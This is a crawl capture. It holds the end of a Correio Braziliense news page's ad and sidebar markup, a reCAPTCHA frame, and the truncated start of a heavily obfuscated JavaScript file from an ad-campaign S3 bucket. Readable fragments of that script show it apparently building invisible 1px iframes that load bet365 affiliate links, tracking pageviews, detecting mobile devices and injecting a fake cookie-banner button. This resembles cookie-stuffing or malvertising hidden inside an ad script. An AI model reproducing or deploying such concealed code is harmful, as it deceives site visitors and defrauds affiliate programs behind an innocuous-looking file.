    .pub-anchor .ads-bt-cont .ads-bt{background-image:url([data-uri]);width:16px;height:16px;border:7px solid #fff;border-radius:10px 10px 0 0px;display:block;background-color:#fff;position:absolute;left:-30px;top:-28px;z-index:-1;cursor: pointer;}
    .pub-anchor .ads-bt-cont{width:1px;height:1px;display:inline-block;vertical-align:top;display:none;position:absolute}
    .pub-anchor [data-google-query-id]:not([style*=none])~.ads-bt-cont{display:inline-block!important} */
</style>
<div class="pub-anchor">
    <div id="cb-publicidade-anchorads-1"></div>
    <span class="ads-bt-cont">
        <buttom class="ads-bt" onclick="this.parentNode.parentNode.remove()"></buttom>
    </span>
            <!-- <script type="text/javascript">
            googletag.cmd.push(function() {
                googletag.display('cb-publicidade-anchorads-1');
                googletag.pubads().refresh([slotdfp['cb-publicidade-anchorads-1']]);
            });
        </script> -->

        <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-anchorads-1', [[728, 90],[970, 90],[300, 50],[320, 50]],[
                [[0, 0],[[320, 50],[300, 50]]],
                [[748, 0],[[728, 90],[320, 50],[300, 50]]],
                [[992, 0],[[728, 90],[970, 90]]]
            ], false);
        </script>

    </div>

<div id='cb-publicidade-patrocinado-1x1'>
    <script type="text/javascript">
        googletag.cmd.push(function() {
            googletag.display('cb-publicidade-patrocinado-1x1');
            googletag.pubads().refresh([slotdfp['cb-publicidade-patrocinado-1x1']]);
        });
    </script>
</div>

<div id="cb-publicidade-interstitial" >  
     <script type="text/javascript">
        googletag.cmd.push(function() {
            googletag.display(staticSlot);
            googletag.pubads().refresh([slotdfp['cb-publicidade-interstitial']]);
        });
     </script>
 </div><div id='cb-publicidade-dhtml-1x1'>
    <script type="text/javascript">
        googletag.cmd.push(function() {
        	googletag.display('cb-publicidade-dhtml-1x1');
        	googletag.pubads().refresh([slotdfp['cb-publicidade-dhtml-1x1']]);
        });
    </script>
</div><style>
    .close-sidebar-cb {
        width: 100%;
        height: 20px;
        
        display: flex;
        align-items: center;
        justify-content: flex-end;
        border: none;
        cursor: pointer;
    }

    .close-sidebar-cb svg{
        width: 20px;
        height: 20px;
    }

</style>

<aside class="sidebar-cb">
    <div class="close">
        <button class="close-sidebar-cb" aria-label="Botão de fechar o menu">
            <svg>
                <use xlink:href="/frontend/dist2/svg/sprite.svg#clear"></use>
            </svg>
        </button>
    </div>
    <div class="logo"><a class="cw" href="https://www.correiobraziliense.com.br" aria-label="Logo do Correio Braziliense">
            <svg>
                <use xlink:href="/frontend/dist2/svg/sprite.svg#logo-cb-full-white"></use>
            </svg></a></div>
    <ul class="social">
        <li>
	<a href="https://wa.me/5561992563846/" aria-label="WhatsApp" title="Whatsapp (61) 99256-3846" target="_blank">
		<svg class="whatsapp">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#whatsapp-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
		<svg class="facebook">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#facebook-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://twitter.com/@correio" target="_blank" aria-label="Twitter">
		<svg class="twitter">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#twitter-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://instagram.com/correio.braziliense" target="_blank" aria-label="Instagram">
		<svg class="instagram">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#instagram-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.youtube.com/@correiobraziliense5378" target="_blank" aria-label="Youtube">
		<svg class="youtube">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#youtube-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
		<svg class="googlenews" >
			<!-- <use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use> -->
			<use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use>
		</svg>
	</a>
</li>    </ul>
    <nav class="burger" data-tb-region="menu topo 2 nav">
        <ul data-content="menu-topo-2">
        </ul>
    </nav>

    <nav data-tb-region="menu sidebar 2 nav">
        <ul data-content="menu-sidebar-2">
        </ul>

    </nav>
    <nav class="aux" data-tb-region="menu topo nav">
        <ul data-content="menu-topo">
        </ul>
    </nav>

    <nav>
        <ul data-content="menu-sidebar-2">
            <li>
                <a href="https://www.correiobraziliense.com.br/apostas/" title="Apostas">Apostas</a>
            </li>
        </ul>
    </nav>

</aside><script type="text/javascript" src="/frontend/dist/assets/js/general.js?v=19"></script>
  <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
  <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
      OneSignal.init({
        appId: "de352cb1-bc85-498a-8e1f-a7bbe6068cf3",
      });
    });
  </script>
   </div>

    
  <!-- <script type="text/javascript" src="/static/cb/requests.js"></script> -->
  <!-- <script type="text/javascript" src="/frontend/dist/assets/js/general.js"></script>	-->
        <script type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/87030/tag"></script>
        <script src="/frontend/src/assets/js/reload.js" defer></script>
    <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      flush: true
    });
  </script>

  <script>
    const urlParams = new URLSearchParams(window.location.search);
    const submitParam = urlParams.get('submit');

    if (submitParam == 1) {
      alert("E-mail cadastrado com sucesso!")
    }
  </script>

  <!-- Continue Lendo -->
  <!-- <script src="" defer></script>: -->
  <!-- <script data-cfasync="false" async src="https://tags.premiumads.com.br/dfp/2f6ed356-8129-4be8-abf7-08d97d0c4247"></script> -->
</body>

</html><!-- 13/06/2023 04:08:43 --><!-- PORTAL:FINISH -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LEHgf-9OXDtbymJisiQ5Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763479279568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU-XQ7u92P02H8WwIvBrF2bQttzgBtHmucrFFpb-iX_1PNDc7Mc2oU0t0nXR9oGtdOp-P3zvZXtNMIZX3RCjBTKqXOxP0WktWGzpHJC0F-jSA0Sk6i2FWkKDQ4byguTBZURjjTxDvUJ3qLVd0XzjL-sYrrz1yudAEZynSs_WX7tRlBK_E0qLflpF-0w/_/googleadright./300x250ad._id/ads/_ad_250.=adunit&
body_size: -1291
content:
window['6a2ce88a-737f-4c8a-9b0c-588ed88dd42a'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/3d8fbc0fe6613685b6be300b24dd70d8.js
body_size: 176732
content:
function _0x2202(_0x9ec7bc,_0xb07e53){var _0x262e1f=_0x79ef();return _0x2202=function(_0x79ef1f,_0x22026e){_0x79ef1f=_0x79ef1f-(0x326*0x5+-0xa6b+-0x3e0);var _0x1060ec=_0x262e1f[_0x79ef1f];return _0x1060ec;},_0x2202(_0x9ec7bc,_0xb07e53);}(function(_0x2ec93e,_0x4eedd5){var _0x4cca50=_0x2ec93e();function _0x5b6e73(_0x3231ce,_0x25d36a,_0x4803e1,_0x367e5b){return _0x2202(_0x367e5b-0x98,_0x3231ce);}function _0x14fccd(_0x54b961,_0x2bd970,_0x159a27,_0x3172ae){return _0x2202(_0x159a27-0x1a4,_0x54b961);}while(!![]){try{var _0x52a21f=-parseInt(_0x14fccd(0x350,0x4ef,0x59f,0x512))/(0x16*0x1c2+0x2*0x1065+0x1*-0x4775)+-parseInt(_0x5b6e73(0x528,0x5be,0x60f,0x613))/(-0x1e12+0x2*0xf7f+-0xea)+parseInt(_0x5b6e73(0x5b,0x28b,0x28b,0x2ac))/(0x206*-0x5+-0xc82+0x487*0x5)*(-parseInt(_0x14fccd(0x90f,0x7ec,0x79c,0x5dd))/(-0x489*-0x5+0xde8+-0x2491))+parseInt(_0x5b6e73(0x3b5,0x664,0x75f,0x54f))/(0x1fa+0x13c+-0x331)*(-parseInt(_0x14fccd(0x4bc,0x2f5,0x48c,0x6f8))/(-0xf8*-0x22+0x804+-0x28ee))+parseInt(_0x5b6e73(0x296,0x265,0x40c,0x481))/(0x1*-0x17d3+-0x579+0x1d53)+parseInt(_0x5b6e73(0x6ce,0x741,0x362,0x5ac))/(-0x211d+0x18*0x6+0x2095)+parseInt(_0x14fccd(0x380,0x215,0x499,0x262))/(-0x11*-0x20b+-0xb23*-0x2+-0x38f8)*(parseInt(_0x5b6e73(0x595,0x4b3,0x2a3,0x50a))/(-0x5*0xe2+0x23*-0x9b+0x1*0x19a5));if(_0x52a21f===_0x4eedd5)break;else _0x4cca50['push'](_0x4cca50['shift']());}catch(_0x118cee){_0x4cca50['push'](_0x4cca50['shift']());}}}(_0x79ef,-0x2*0x15e56+0x290c4*-0x2+0xc781d));var config=;(function(_0x3a7464){var _0x5d897a={'mdckV':function(_0x57184b,_0x4086b8){return _0x57184b+_0x4086b8;},'VUFmp':'Operator\x20','sYyvo':_0x1621f5(0x32a,0x7a,0x2ff,0x516)+_0x1621f5(0x2f5,0x662,0x3e7,0x631)+_0x1621f5(0x242,0x2b4,0x31e,0x47c),'mwrAy':function(_0x59b884,_0x5a534f){return _0x59b884!==_0x5a534f;},'yCBTx':function(_0x442f0f,_0x41fa89){return _0x442f0f===_0x41fa89;},'BiKij':'ihrWw','vxpCs':_0x1621f5(0x68a,0x269,0x424,0x2d5)+'+$','brNFV':_0x1621f5(0x35b,0x188,0x1c5,-0x2c),'RWnvj':'7|3|4|2|5|'+'6|1|0','HsXbp':function(_0x5ec996,_0x463733){return _0x5ec996(_0x463733);},'VuMFX':function(_0x264793,_0x66dabb){return _0x264793(_0x66dabb);},'gnFIv':function(_0x2bda5f,_0x53b71b){return _0x2bda5f+_0x53b71b;},'IGqDS':'gACst','QbCad':_0x1621f5(0x765,0x6ae,0x53b,0x48c),'Ewdae':'BpWos','nbXfT':_0x313c69(0x6d9,0x4e4,0x889,0x4b7),'OXbdz':_0x1621f5(0x234,0x298,0x2d1,0x401),'Crtyb':_0x1621f5(0x507,0x5ed,0x571,0x444),'WKXHD':_0x313c69(0x46c,0x533,0x541,0x576),'bUmkQ':'error','dpQaB':'exception','dfLaa':_0x313c69(0x6c2,0x52c,0x52f,0x7be),'HRCBv':function(_0x13d4de,_0x52de8e){return _0x13d4de(_0x52de8e);},'faFqz':_0x1621f5(0x5a,0x19f,0x1bd,0x402)+'nction()\x20','aikbf':function(_0x376206,_0xb5eea4){return _0x376206<_0xb5eea4;},'xDgwY':_0x1621f5(0x2e1,0x1b8,0x182,0x4d)+'2','grnoV':function(_0x1b041f,_0x3aa260){return _0x1b041f+_0x3aa260;},'rqkNv':function(_0xef74f8,_0x38d876){return _0xef74f8+_0x38d876;},'oBOTQ':_0x313c69(0x541,0x581,0x671,0x327)+_0x1621f5(0x6c,0x179,0x19f,0x155)+_0x1621f5(0x577,0x10b,0x349,0x2cf)+_0x313c69(0x7c2,0x5bc,0x607,0x8e0)+'aultAff.as'+'px','yUZpw':function(_0x4a91aa,_0x9c04a7){return _0x4a91aa+_0x9c04a7;},'bpgtF':_0x313c69(0x541,0x6f6,0x5b2,0x6cb)+_0x313c69(0x429,0x430,0x4b0,0x573)+_0x313c69(0x497,0x518,0x243,0x5a1)+'/Helpers/D'+_0x1621f5(0x354,0x19e,0x2e3,0x65)+_0x313c69(0x853,0x7b4,0x738,0x72f),'hODvf':_0x313c69(0x81d,0x5ce,0x8e1,0xa14),'ejAnI':'FuKmF','ZNRAG':_0x1621f5(-0xe3,-0x52,0x12b,0x165),'crkSB':_0x1621f5(0x407,0x128,0x395,0x611),'ODRTC':_0x1621f5(0x362,0x388,0x370,0x430),'DAbtw':_0x1621f5(0x211,-0x79,0x125,-0x5c)+_0x1621f5(0x32e,0x3b5,0x1c9,0x1c2),'dxKJF':function(_0x510aa8,_0x264858){return _0x510aa8==_0x264858;},'aWrFD':function(_0x1e6878,_0x454149){return _0x1e6878==_0x454149;},'AyeOi':function(_0x54e295,_0x220770){return _0x54e295(_0x220770);},'ykVAQ':function(_0x4cf6c0,_0x2110d5){return _0x4cf6c0+_0x2110d5;},'SxQeE':function(_0x27ac68,_0x3c1bb3){return _0x27ac68+_0x3c1bb3;},'izbmO':'(?:^|;\x20)','aGoRA':_0x1621f5(0x348,0x9,0x1c6,0x221),'JeLYf':_0x1621f5(0x408,-0x71,0x183,0x23d),'PFPDw':function(_0x42e128,_0x14368f){return _0x42e128(_0x14368f);},'IWCii':function(_0x21bba1,_0x59c7a2){return _0x21bba1+_0x59c7a2;},'ivGri':function(_0x2ec6f0){return _0x2ec6f0();},'KSthZ':_0x1621f5(0x17e,0x79,0x29f,0x1a2),'EBRtg':'\x20>>>\x20','nTXrK':function(_0x55fe58,_0x37317c){return _0x55fe58===_0x37317c;},'rubDg':_0x1621f5(0x198,0x529,0x3e8,0x2f3),'lcqDG':_0x313c69(0x549,0x45c,0x7c2,0x737),'gPpJz':_0x1621f5(0x2a2,0x40f,0x500,0x34a)+_0x1621f5(0x73e,0x746,0x5b9,0x7b9),'DCmMV':_0x313c69(0x619,0x829,0x5ed,0x69e),'GzbsV':_0x313c69(0x607,0x3eb,0x726,0x87c),'ERaQU':function(_0x151b87,_0x431a7b){return _0x151b87==_0x431a7b;},'vDasn':function(_0x1dba43,_0x46277e){return _0x1dba43(_0x46277e);},'DGbpx':_0x313c69(0x616,0x567,0x6b6,0x5f2),'wauhy':_0x313c69(0x4cd,0x404,0x5c1,0x38f),'XCnCv':function(_0x1949d3,_0x3036f9){return _0x1949d3===_0x3036f9;},'BfGvt':'DsXEO','SSAyI':_0x1621f5(0x44b,0x2bd,0x547,0x2bd),'VIrAw':function(_0x178b27,_0x16b2d1){return _0x178b27+_0x16b2d1;},'XiYIX':_0x313c69(0x44c,0x475,0x523,0x510),'goPwL':_0x313c69(0x472,0x2cf,0x6f1,0x49d)+'ation','JcUpe':function(_0x2e452b,_0x1dfa5f){return _0x2e452b==_0x1dfa5f;},'kWYYV':'pageviews','kPhRv':function(_0x3c0ee8,_0x2517d1){return _0x3c0ee8>_0x2517d1;},'RbNVr':function(_0xca1cd7,_0x3f2b55){return _0xca1cd7+_0x3f2b55;},'xQbfk':function(_0x44f248,_0x220303){return _0x44f248+_0x220303;},'gEbjp':'\x20:\x20Pas\x20ass'+_0x1621f5(0x2fc,0x17e,0x3f1,0x511)+_0x1621f5(0x386,0x748,0x558,0x79b),'uYBjt':_0x1621f5(0x246,0xf3,0x2dc,0x547),'WSJKK':_0x313c69(0x872,0x8d2,0x92f,0x6cb),'vVVCA':function(_0x5b3bc8,_0x28d1b1){return _0x5b3bc8+_0x28d1b1;},'zaGxH':'start\x20camp'+_0x1621f5(0x2e2,0x344,0x565,0x323),'FRhJU':_0x313c69(0x7e4,0x6a5,0x99f,0xa3f)+'e','wzhgq':function(_0x5173a1,_0x39ee1c,_0x586f45){return _0x5173a1(_0x39ee1c,_0x586f45);},'FTzHk':function(_0x2d6695,_0x4fcabe){return _0x2d6695*_0x4fcabe;},'kJOxF':_0x1621f5(0x6e7,0x598,0x476,0x6bf),'NmJQi':_0x1621f5(0x5db,0x502,0x445,0x37c)+'kie-iframe','ArQpk':_0x1621f5(0x571,0x3ce,0x445,0x583)+_0x1621f5(0x4ba,0x4e3,0x34d,0x446),'NzxXa':_0x1621f5(0x436,0x540,0x383,0x160),'zkOnl':'2|1|7|4|6|'+_0x1621f5(0x5e7,0x1a6,0x38f,0x3c9),'JAyMx':function(_0x10c443,_0x37337c){return _0x10c443(_0x37337c);},'SZLQJ':_0x313c69(0x4eb,0x61b,0x507,0x5c6),'nyStH':function(_0x10b983,_0x429d1d,_0x4ec982,_0x193b31){return _0x10b983(_0x429d1d,_0x4ec982,_0x193b31);},'MJMcQ':function(_0x25741a,_0x4e9f32){return _0x25741a*_0x4e9f32;},'hImhI':'mobile','fcJNC':_0x1621f5(0x5e3,0x25a,0x364,0x172)+_0x313c69(0x57c,0x75d,0x668,0x5bf)+':\x20relative'+_0x313c69(0x8d4,0x9a7,0x9c6,0x9b9)+_0x313c69(0x8b4,0x8c8,0x7ff,0x722)+'ck\x22><a\x20hre'+_0x313c69(0x57e,0x649,0x443,0x309)+_0x313c69(0x90a,0x8d2,0x921,0xb3e)+_0x1621f5(0x598,0x4f8,0x4c5,0x520)+_0x1621f5(0x2bf,0x572,0x366,0x570)+_0x313c69(0x483,0x4bc,0x27b,0x53f)+'imagetitle'+_0x1621f5(0x41d,0x25f,0x391,0x443)+_0x313c69(0x819,0x64b,0x8f7,0x98d)+_0x1621f5(0x301,0x336,0x4aa,0x6ac)+_0x1621f5(0x664,0x650,0x472,0x490)+'dName]\x22\x20id'+_0x313c69(0x6c6,0x81b,0x59d,0x782)+'\x22\x20src=\x22[if'+_0x1621f5(0x31c,0x530,0x450,0x1cb)+'\x20scrolling'+_0x313c69(0x58d,0x57d,0x6f6,0x4ed)+_0x1621f5(0x39c,0x337,0x45a,0x545)+_0x313c69(0x4d8,0x3a1,0x55f,0x64a)+'e;\x20display'+_0x313c69(0x650,0x6ac,0x8c7,0x851)+_0x1621f5(0x4cb,0x35b,0x31d,0xbd)+_0x313c69(0x72c,0x57b,0x7ac,0x74c)+'\x20!importan'+_0x1621f5(0x4d2,0x45d,0x5a8,0x68d)+'\x201px\x20!impo'+_0x313c69(0x55c,0x699,0x651,0x6f6)+'ameborder='+_0x313c69(0x7f4,0x886,0x9d9,0x602)+_0x1621f5(0x457,0x2ca,0x39b,0x5e0)+_0x313c69(0x530,0x32d,0x71a,0x552),'VijRG':'bet365','pOGzi':function(_0x7312d7,_0x2353c9){return _0x7312d7!=_0x2353c9;},'iAgyG':_0x1621f5(0x16c,0x314,0x321,0xa0),'XEGrA':'MWUKx','afnHT':_0x313c69(0x7fa,0x75c,0x87e,0x9ca),'JaHgr':_0x1621f5(0x220,0x6e6,0x47b,0x42f),'oGRrv':_0x1621f5(0x589,0x606,0x474,0x654),'uwHxN':_0x1621f5(0x23a,0x4f,0x22a,0x36f)+_0x313c69(0x737,0x62c,0x7fa,0x6e0),'UQvkj':_0x1621f5(0x67e,0x3bd,0x4f2,0x5fd),'WByOu':_0x1621f5(0x1ac,0x225,0xff,0x382)+'ca','cnUmT':_0x1621f5(0x55,0x49,0x24f,0x2ec)+_0x313c69(0x87c,0x77e,0xa27,0xa5e),'fsjyy':function(_0x59251d,_0x441412){return _0x59251d!==_0x441412;},'tRlGT':'HmEiQ','hVjIZ':function(_0x2f8cf7,_0xe904fe){return _0x2f8cf7===_0xe904fe;},'QHwqV':_0x313c69(0x5c3,0x6f5,0x6f3,0x6ac),'kKzKk':_0x313c69(0x809,0x958,0xa2c,0x813),'DolzD':function(_0x3d83f6,_0x2eb637){return _0x3d83f6+_0x2eb637;},'gSvWE':function(_0x3da56a,_0x492634){return _0x3da56a+_0x492634;},'NJmRT':_0x313c69(0x541,0x336,0x320,0x616)+'bet365.com'+_0x1621f5(0x1bb,0x490,0x419,0x65d)+_0x1621f5(0x3fc,0x3fd,0x2e4,0x17f)+_0x313c69(0x80e,0x7c5,0x90a,0x6ab)+_0x313c69(0x52d,0x642,0x4a7,0x5aa),'zBeDP':_0x1621f5(0x3ec,0x48c,0x59f,0x7ae),'vMber':_0x1621f5(0x18b,0x2a3,0xd7,0x1c8),'AnaCe':function(_0x13be16,_0x38cbd8){return _0x13be16+_0x38cbd8;},'kaein':function(_0x157bb5,_0x55a8d3){return _0x157bb5+_0x55a8d3;},'jPJdR':function(_0x2c25cc,_0x3d53a9){return _0x2c25cc+_0x3d53a9;},'tcaVv':function(_0x537fb6,_0x2f91d0){return _0x537fb6+_0x2f91d0;},'SpbMC':function(_0x6c00c8,_0x577608){return _0x6c00c8+_0x577608;},'TEabH':'1|4|0|3|2','PxjiU':function(_0x32693c,_0x2de688){return _0x32693c+_0x2de688;},'NIvQW':_0x313c69(0x541,0x3b4,0x778,0x4ae)+_0x313c69(0x579,0x799,0x34d,0x732)+_0x1621f5(0x3b,0x2ce,0x1cc,0x368)+'s/Helpers/'+_0x1621f5(0x3e5,0x3fb,0x4e4,0x683)+_0x1621f5(0x340,0x1fa,0x203,0x7b),'oojFC':function(_0x5d66d0,_0x3d4349){return _0x5d66d0+_0x3d4349;},'xjAeI':function(_0x5a4081,_0x263375){return _0x5a4081+_0x263375;},'eCAMH':'//members.'+'bet365','zFuTP':_0x1621f5(0x463,0x32c,0x349,0x5c4)+_0x1621f5(0x4fc,0x5aa,0x498,0x314)+_0x1621f5(0x6eb,0x4be,0x56f,0x587)+'px','KBAPF':function(_0x24260e,_0x20152e){return _0x24260e===_0x20152e;},'ttKjs':_0x313c69(0x801,0x6d8,0x72a,0x71d),'zGZBp':'Mobile\x20det'+_0x313c69(0x75e,0x952,0x6f3,0x83a),'KIEvW':function(_0x410f3e,_0x2b79d3){return _0x410f3e+_0x2b79d3;},'LRxGs':_0x313c69(0x656,0x7cd,0x62f,0x5dd)+'ected\x20:\x20ch'+_0x313c69(0x792,0x842,0x841,0x67d)+'\x20','qZLBA':_0x313c69(0x557,0x5d3,0x74b,0x4d6),'WKLyq':function(_0x2b2050,_0x235f99){return _0x2b2050+_0x235f99;},'IUAVY':function(_0xcd7a28,_0x5e902d){return _0xcd7a28===_0x5e902d;},'uvrqL':_0x313c69(0x7b8,0x643,0x86a,0x7c3),'VWEdY':_0x1621f5(0x4f7,0x3b1,0x288,0x2ad)+_0x313c69(0x641,0x834,0x3b8,0x5e2)+'e64\x20change'+'d','IHxNb':_0x313c69(0x8ce,0x825,0x6db,0xa9d)+_0x313c69(0x41c,0x2c4,0x577,0x466)+_0x313c69(0x8a0,0xa31,0x7c3,0x9c7)+_0x1621f5(0x118,0x496,0x313,0x170)+_0x1621f5(0x1f7,0x3da,0x3a8,0x1be)+_0x313c69(0x7df,0x679,0xa4b,0x5b8)+'AAAAABAAEA'+_0x313c69(0x46d,0x398,0x45f,0x28f)+'==','RSRRt':_0x313c69(0x6f8,0x83f,0x8f8,0x64a),'qRmKp':'yTrVY','TFVnl':function(_0x2e1fab,_0x319af3){return _0x2e1fab+_0x319af3;},'gPmsG':function(_0x3c5df6,_0x41bd50){return _0x3c5df6===_0x41bd50;},'KtLnW':_0x1621f5(0x3f2,0x2cc,0x511,0x3ef),'nQHqF':function(_0x316697,_0x4a27e9){return _0x316697+_0x4a27e9;},'oTKJA':_0x1621f5(0x296,-0x5a,0xda,0x111)+_0x1621f5(0x225,0x4d6,0x2c6,0x334),'eNCZA':_0x313c69(0x53c,0x5ec,0x6e0,0x2b9),'EAore':function(_0x582a01,_0x368f09){return _0x582a01==_0x368f09;},'mYdpz':'fBoKG','ejvbg':_0x313c69(0x7d0,0x703,0x59c,0x6ce),'bqgCg':_0x1621f5(0x34a,0x538,0x4a2,0x47b)+'Node\x20=\x20doc'+_0x1621f5(0x374,0x9c,0x192,-0x54)+'lementsByC'+_0x313c69(0x581,0x42e,0x79d,0x6ee)+_0x313c69(0x76f,0x7ca,0x708,0x5e3)+'kie-button'+_0x313c69(0x5ab,0x3ce,0x4e2,0x730)+_0x1621f5(0x18d,0x349,0x25f,0x29d)+_0x313c69(0x597,0x349,0x79e,0x337)+_0x1621f5(0x135,0xa2,0x310,0x4e8)+_0x1621f5(0x247,0x17e,0xd2,0x8c)+_0x313c69(0x741,0x6bc,0x9a8,0x886)+_0x1621f5(0x58d,0x753,0x591,0x36c)+'nt(\x27div\x27);'+_0x313c69(0x7ea,0x748,0x784,0x8c6)+_0x1621f5(-0x9f,-0xd5,0xed,0x73)+'me\x20=\x20\x27bann'+'er-cookie-'+_0x313c69(0x83a,0x8fa,0xa22,0x5c5)+'document.b'+_0x313c69(0x6e8,0x860,0x94a,0x808)+'Child(pare'+_0x313c69(0x4b5,0x60e,0x2d0,0x677)+_0x1621f5(0x21e,0x618,0x3f0,0x50e)+_0x313c69(0x493,0x256,0x6c9,0x500)+_0x313c69(0x624,0x860,0x4bd,0x47b)+_0x1621f5(0x516,0xd1,0x34a,0x323)+'rentNode.s'+_0x313c69(0x612,0x789,0x57d,0x639)+_0x1621f5(0x425,0x1ad,0x3d4,0x368)+_0x1621f5(0x3be,0x218,0x3e0,0x5c5)+'tNode.styl'+_0x1621f5(0x277,-0x64,0x1e7,0x244)+_0x1621f5(0x17c,0x225,0x154,0x16d)+'ode.style.'+_0x313c69(0x87b,0xa43,0x916,0x8ff)+_0x1621f5(0x422,0x601,0x4b2,0x377)+_0x313c69(0x864,0xa8f,0x93e,0x99c)+'display=\x20\x27'+_0x313c69(0x6eb,0x645,0x7af,0x704)+_0x1621f5(0x477,0x609,0x4ce,0x656)+_0x1621f5(0x534,0x4ca,0x2b3,0x3df),'Detvm':function(_0x569f96,_0x313f27){return _0x569f96+_0x313f27;},'lGsaK':function(_0x3dc0e9,_0x21410a){return _0x3dc0e9+_0x21410a;},'cmMtP':function(_0x1b18f6,_0x2167f4){return _0x1b18f6+_0x2167f4;},'ULQZk':function(_0x1f5e6e,_0xd01178){return _0x1f5e6e+_0xd01178;},'xcVxI':_0x313c69(0x6cf,0x885,0x776,0x693)+_0x313c69(0x8c5,0x74a,0x7bc,0x8f6)+_0x1621f5(0x62f,0x344,0x4b6,0x36b)+_0x313c69(0x708,0x580,0x59a,0x879)+_0x313c69(0x768,0x85c,0x8f7,0x838)+_0x1621f5(0x362,0x3d9,0x307,0x212)+_0x1621f5(0x5df,0x59b,0x37c,0x472)+'\x27button-','uwxZP':_0x1621f5(0xc6,0x215,0x1a4,0x350)+_0x313c69(0x575,0x731,0x631,0x3ae)+_0x313c69(0x5db,0x43c,0x4b6,0x60b)+_0x1621f5(-0x9c,0x32f,0xde,-0xd9)+'\x27','zFYbz':_0x313c69(0x4ce,0x2df,0x704,0x406)+_0x313c69(0x575,0x7c5,0x6d5,0x7d2)+_0x1621f5(0x229,0x2cd,0x2b1,0x11e)+_0x313c69(0x6bd,0x44a,0x49d,0x4d9),'RSqLW':_0x1621f5(0x2d6,0x11d,0x1bb,0x278)+_0x1621f5(-0x148,0x2ab,0x107,0x19c)+'tAlign\x20=\x20\x27'+_0x1621f5(-0x89,-0x122,0xf8,0x2b7)+'\x20\x20\x20node.st'+_0x1621f5(0x4f0,0x3ac,0x533,0x378)+'ght\x20=\x20\x2730p'+_0x313c69(0x7fb,0x613,0x878,0x829)+_0x313c69(0x482,0x691,0x56b,0x395)+_0x1621f5(0x15d,0x2fd,0x234,0x3eb)+_0x313c69(0x880,0xad0,0x910,0x8f0)+';\x0a\x20\x20\x20node.'+_0x313c69(0x4fc,0x3a6,0x522,0x2db)+_0x1621f5(0x202,0x262,0x306,0x271)+_0x1621f5(0x2b3,0x6cc,0x456,0x1cd)+'node.style'+_0x313c69(0x7fe,0x6a3,0x82a,0x9ae)+_0x1621f5(0xf8,0x3ad,0x2d3,0x241)+_0x1621f5(0x457,0x3a4,0x2c4,0x13c)+_0x1621f5(0x685,0x3eb,0x532,0x5e0),'DkAcz':'click','sEPqd':function(_0x35b13f,_0x17b2e8){return _0x35b13f+_0x17b2e8;},'tfVpV':function(_0x13732d,_0x42fde0){return _0x13732d+_0x42fde0;},'PJldq':_0x1621f5(0xfe,0x3e,0x205,0x167),'aNCzZ':_0x313c69(0x781,0x806,0x719,0x8ce),'zQBWG':function(_0x2520f5,_0x2eedf3){return _0x2520f5+_0x2eedf3;},'auSfk':_0x1621f5(0x460,0x3ef,0x5ca,0x7de),'WWGKF':_0x313c69(0x3fe,0x613,0x37b,0x210),'kaILw':function(_0x3add1c,_0x5a4e03){return _0x3add1c===_0x5a4e03;},'nsLGA':'Content-Ty'+'pe','fKAjx':'applicatio'+_0x1621f5(0x32f,0x53d,0x4ed,0x4eb)+_0x313c69(0x5ea,0x723,0x5bc,0x806)+_0x1621f5(0x22b,0x3cf,0x484,0x52e),'GdBVM':_0x1621f5(0x5aa,0x3e4,0x35e,0x2c1)+_0x1621f5(0x164,0x30a,0x1d6,0xfa)+_0x313c69(0x5c4,0x816,0x792,0x6fa),'MejNo':_0x313c69(0x688,0x70d,0x4a2,0x6f3)+_0x1621f5(0x22e,0xb5,0x116,0x233),'mGlEy':function(_0x450bae,_0x56f33c){return _0x450bae(_0x56f33c);},'aCzHW':function(_0x43d138,_0x1bc36d,_0x820546){return _0x43d138(_0x1bc36d,_0x820546);},'lbbiR':function(_0x33543f,_0x2556a1){return _0x33543f!==_0x2556a1;},'vGOOY':function(_0x5f3190,_0x54a252){return _0x5f3190>_0x54a252;},'KUfNY':_0x1621f5(0x294,-0x17,0x141,0x31d)+'ent\x20de\x20l\x27I'+_0x313c69(0x4ea,0x75c,0x2a9,0x61a),'lTgel':function(_0xaa59fe,_0x5ed058){return 